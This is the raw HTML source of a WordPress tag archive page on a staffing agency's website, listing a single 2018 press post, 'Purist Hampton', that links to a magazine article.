		<script type="wphb-delay-type">
						window.beehiveDataLayer = window.beehiveDataLayer || [];
			function beehive_ga() {beehiveDataLayer.push(arguments);}
			beehive_ga('js', new Date())
						beehive_ga('config', 'G-JTF7CWL8CB', {
				'anonymize_ip': false,
				'allow_google_signals': false,
			})
					</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="canonical" href="https://lilypondservices.com/tag/hampton/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/lilypondservices.com\/#schema-publishing-organization","url":"https:\/\/lilypondservices.com","name":"Lily Pond Services","logo":{"@type":"ImageObject","@id":"https:\/\/lilypondservices.com\/#schema-organization-logo","url":"https:\/\/lilypondservices.com\/wp-content\/uploads\/2021\/10\/Horizontal-Logo.png","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/lilypondservices.com\/#schema-website","url":"https:\/\/lilypondservices.com","name":"Lily Pond Services","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/lilypondservices.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/lilypondservices.com\/#schema-site-logo","url":"https:\/\/lilypondservices.com\/wp-content\/uploads\/2015\/11\/cropped-Official-LilyPondServices-Hi-Res-Logo-Horizontal-e1452967376237.png","height":72,"width":201}},{"@type":"CollectionPage","@id":"https:\/\/lilypondservices.com\/tag\/hampton\/#schema-webpage","isPartOf":{"@id":"https:\/\/lilypondservices.com\/#schema-website"},"publisher":{"@id":"https:\/\/lilypondservices.com\/#schema-publishing-organization"},"url":"https:\/\/lilypondservices.com\/tag\/hampton\/","mainEntity":{"@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","url":"https:\/\/lilypondservices.com\/press\/purist-hampton\/"}]}},{"@type":"BreadcrumbList","@id":"https:\/\/lilypondservices.com\/tag\/hampton?tag=hampton\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Archive for Hampton"}]}]}</script>
<meta property="og:type" content="object" />
<meta property="og:url" content="https://lilypondservices.com/tag/hampton/" />
<meta property="og:title" content="Hampton | Lily Pond Services" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Hampton | Lily Pond Services" />
<!-- /SEO -->
<style id='job_manager_colors'>
.job-type.term-5, .job-type.freelance { background-color: #dd3333; } 
.job-type.term-2, .job-type.full-time { background-color: #1e73be; } 
.job-type.term-6, .job-type.internship { background-color: #eeee22; } 
.job-type.term-3, .job-type.part-time { background-color: #dd9933; } 
.job-type.term-4, .job-type.temporary { background-color: #8224e3; } 
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
				.site-title span {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
				.site-branding,
		.site-description,
		.site-branding:hover {
			color: #fff;
			text-decoration: none;
		}
		</style>
		<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://b3855453.smushcdn.com/3855453/wp-content/uploads/2015/11/cropped-Official-LilyPondServices-favicon-32x32.png?lossy=2&strip=1&webp=1" sizes="32x32" />
<link rel="icon" href="https://b3855453.smushcdn.com/3855453/wp-content/uploads/2015/11/cropped-Official-LilyPondServices-favicon-192x192.png?lossy=2&strip=1&webp=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://b3855453.smushcdn.com/3855453/wp-content/uploads/2015/11/cropped-Official-LilyPondServices-favicon-180x180.png?lossy=2&strip=1&webp=1" />
<meta name="msapplication-TileImage" content="https://lilypondservices.com/wp-content/uploads/2015/11/cropped-Official-LilyPondServices-favicon-270x270.png" />
<script type="wphb-delay-type">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
.resp-vtabs .resp-tabs-container {
    background-color: #0000008a;
		border: 1px solid #00000000;
}

.resp-vtabs .resp-tabs-list li {
    display: block;
	padding: 5px 5px !important;
}

.ffs-tabbed-nav .resp-tabs-list li {
    font-weight: 100;
    font-size: 14px;
    color: #ffffff;

    padding: 13px 15px;

}
.resp-vtabs li.resp-tab-active {
    border: 1px solid #C1C1C1;
    border-right: none;
    background-color: #0000008a
}
.resp-vtabs .resp-tabs-list li {
    display: block;
    padding: 3px 5px !important;
}		</style>
		<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>
<body class="archive tag tag-hampton tag-99 custom-background wp-embed-responsive wp-theme-jobify single-listing-style-top single-resume-style-top wp-job-manager wp-job-manager-applications -contact-job-form wp-job-manager-contact-listing geo-my-wp custom-font nav-menu-break-large inc jobify elementor-default elementor-kit-7789">
		<noscript>
			<iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-TGPZL4PS" height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
		</noscript>
				<div data-elementor-type="header" data-elementor-id="7865" class="elementor elementor-7865 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-45f16513 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f16513" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36a757fc" data-id="36a757fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e55fda elementor-widget elementor-widget-image" data-id="4e55fda" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lilypondservices.com/">
							<img data-src="https://b3855453.smushcdn.com/3855453/wp-content/uploads/elementor/thumbs/Horizontal-Logo-qz25horm6ld2oeo91fth6zzoaeugxjsjzfe3id1mra.png?lossy=2&strip=1&webp=1" title="Horizontal Logo" alt="Horizontal Logo" data-sizes="(max-width: 176px) 100vw, 176px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 176px; --smush-placeholder-aspect-ratio: 176/63;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14c0c3f8" data-id="14c0c3f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa9e6a3 elementor-align-right elementor-widget elementor-widget-button" data-id="fa9e6a3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lilypondservices.com/resume-upload/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">UPLOAD RESUME</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7139f248" data-id="7139f248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55a1fbdb elementor-align-center elementor-widget elementor-widget-button" data-id="55a1fbdb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/info-36959/30min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">START YOUR STAFFING SEARCH</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-5baa6b82 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="5baa6b82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43f21fe9" data-id="43f21fe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-576273d1 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="576273d1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-576273d1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://lilypondservices.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8445"><a href="https://lilypondservices.com/our-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8399"><a href="#" class="elementor-item elementor-item-anchor">What To Expect</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8183"><a href="https://lilypondservices.com/client-expectations/" class="elementor-sub-item">For Clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8182"><a href="https://lilypondservices.com/candidate-expectations/" class="elementor-sub-item">For Candidates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9342"><a href="https://lilypondservices.com/open-positions/" class="elementor-item">Positions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4825"><a href="https://lilypondservices.com/press/" class="elementor-item">Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://lilypondservices.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-576273d1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://lilypondservices.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8445"><a href="https://lilypondservices.com/our-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8399"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">What To Expect</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8183"><a href="https://lilypondservices.com/client-expectations/" class="elementor-sub-item" tabindex="-1">For Clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8182"><a href="https://lilypondservices.com/candidate-expectations/" class="elementor-sub-item" tabindex="-1">For Candidates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9342"><a href="https://lilypondservices.com/open-positions/" class="elementor-item" tabindex="-1">Positions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4825"><a href="https://lilypondservices.com/press/" class="elementor-item" tabindex="-1">Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://lilypondservices.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0d98ec5 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d98ec5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ac28af4" data-id="ac28af4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-787bcb0 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="787bcb0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-787bcb0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://lilypondservices.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8445"><a href="https://lilypondservices.com/our-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8399"><a href="#" class="elementor-item elementor-item-anchor">What To Expect</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8183"><a href="https://lilypondservices.com/client-expectations/" class="elementor-sub-item">For Clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8182"><a href="https://lilypondservices.com/candidate-expectations/" class="elementor-sub-item">For Candidates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9342"><a href="https://lilypondservices.com/open-positions/" class="elementor-item">Positions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4825"><a href="https://lilypondservices.com/press/" class="elementor-item">Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://lilypondservices.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-787bcb0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://lilypondservices.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8445"><a href="https://lilypondservices.com/our-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8399"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">What To Expect</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8183"><a href="https://lilypondservices.com/client-expectations/" class="elementor-sub-item" tabindex="-1">For Clients</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8182"><a href="https://lilypondservices.com/candidate-expectations/" class="elementor-sub-item" tabindex="-1">For Candidates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9342"><a href="https://lilypondservices.com/open-positions/" class="elementor-item" tabindex="-1">Positions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4825"><a href="https://lilypondservices.com/press/" class="elementor-item" tabindex="-1">Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://lilypondservices.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc57283" data-id="dc57283" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1530d38 elementor-widget elementor-widget-image" data-id="1530d38" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lilypondservices.com/">
							<img data-src="https://b3855453.smushcdn.com/3855453/wp-content/uploads/elementor/thumbs/Horizontal-Logo-qz25horm6ld2oeo91fth6zzoaeugxjsjzfe3id1mra.png?lossy=2&strip=1&webp=1" title="Horizontal Logo" alt="Horizontal Logo" data-sizes="(max-width: 176px) 100vw, 176px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 176px; --smush-placeholder-aspect-ratio: 176/63;" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<header class="page-header">
		<h2 class="page-title">
							Hampton					</h2>
	</header>

	<div id="primary" class="content-area">
		<div id="content" class="container" role="main">

			<div class="blog-archive row">
				<div class="col-md-12 col-xs-12">
																		
<article id="post-4936" class="row post-4936 post type-post status-publish format-standard has-post-thumbnail hentry category-press tag-hampton tag-press tag-purist">
	<header class="entry-header col-sm-3 col-xs-12">
		<div class="entry-author">
			<div class="avatar entry-author__avatar">
				<img alt='' data-src='https://secure.gravatar.com/avatar/e6ce2929ebc69e3588ecf901891d3356bd4ae4ffb9af84c1ab759778a6b5df52?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e6ce2929ebc69e3588ecf901891d3356bd4ae4ffb9af84c1ab759778a6b5df52?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />			</div>
			Written by <a class="author-link entry-author__link" href="https://lilypondservices.com/author/intern/" rel="author">Intern</a>		</div>

		<div class="entry-meta">
			<data class="entry-date entry-meta__date" value="August 10, 2018"><a href="https://lilypondservices.com/press/purist-hampton/" rel="bookmark">August 10, 2018</a></data>

					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry col-sm-9 col-xs-12">
		<h2 class="entry-title">
			<a href="https://lilypondservices.com/press/purist-hampton/" rel="bookmark">Purist Hampton</a>
		</h2>

		<div class="entry-summary">
			<p>[fruitful_btn link=&#8221;https://issuu.com/thepurist/docs/10_8718_hampton_purist_aug_150dpi__/90&#8243;]Link to Article[/fruitful_btn]</p>

			<p><a href="https://lilypondservices.com/press/purist-hampton/" rel="bookmark" class="button button--size-medium">Continue Reading</a></p>
		</div>
	</div>
</article><!-- #post -->
											
									</div>

							</div>

		</div><!-- #content -->

	</div><!-- #primary -->

		<div data-elementor-type="footer" data-elementor-id="8601" class="elementor elementor-8601 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5d36f3c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d36f3c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6e04a386" data-id="6e04a386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0608466 elementor-widget elementor-widget-image" data-id="0608466" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="201" height="72" data-src="https://b3855453.smushcdn.com/3855453/wp-content/uploads/2021/12/White-Logo.png?lossy=2&strip=1&webp=1" class="attachment-large size-large wp-image-8604 lazyload" alt="" data-srcset="https://b3855453.smushcdn.com/3855453/wp-content/uploads/2021/12/White-Logo.png?lossy=2&amp;strip=1&amp;webp=1 201w, https://b3855453.smushcdn.com/3855453/wp-content/uploads/2021/12/White-Logo.png?size=136x49&amp;lossy=2&amp;strip=1&amp;webp=1 136w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 201px; --smush-placeholder-aspect-ratio: 201/72;" data-original-sizes="(max-width: 201px) 100vw, 201px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1a52b40 elementor-widget elementor-widget-heading" data-id="1a52b40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Feeling Social?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1d050e4d e-grid-align-left e-grid-align-mobile-left elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1d050e4d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/LilyPondServices.LLC.NYC" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-a9720b5" href="https://www.pinterest.com/lilypondservice/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8b6c594" href="https://www.instagram.com/lilypondservices/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-2992deb" href="https://www.linkedin.com/in/melissa-m-psitos-2b2b5489/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-6d099bf" href="https://twitter.com/lpservices_" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e1503f7" data-id="e1503f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-670c8ce0 elementor-widget elementor-widget-heading" data-id="670c8ce0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-803525d elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="803525d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:15612340494">

											<span class="elementor-icon-list-text">+1 (561) 234-0494</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@lilypondservices.com">

											<span class="elementor-icon-list-text">Info@lilypondservices.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8cdbce9 elementor-widget elementor-widget-text-editor" data-id="8cdbce9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Lily Pond Services LLC</strong><br />701 South Olive Ave SUITE 1705<br />West Palm Beach, FL 33401</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2886d5d2" data-id="2886d5d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-169c4669 elementor-widget elementor-widget-heading" data-id="169c4669" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-afde323 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="afde323" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://calendly.com/info-36959/30min">

											<span class="elementor-icon-list-text">Request An Appointment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lilypondservices.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lilypondservices.com/our-services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lilypondservices.com/client-expectations/">

											<span class="elementor-icon-list-text">Client Expectations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lilypondservices.com/candidate-expectations/">

											<span class="elementor-icon-list-text">Candidate Expectations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lilypondservices.com/positions/">

											<span class="elementor-icon-list-text">Positions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43c92dc" data-id="43c92dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44303a3a elementor-widget elementor-widget-heading" data-id="44303a3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Links</h2>				</div>
				</div>
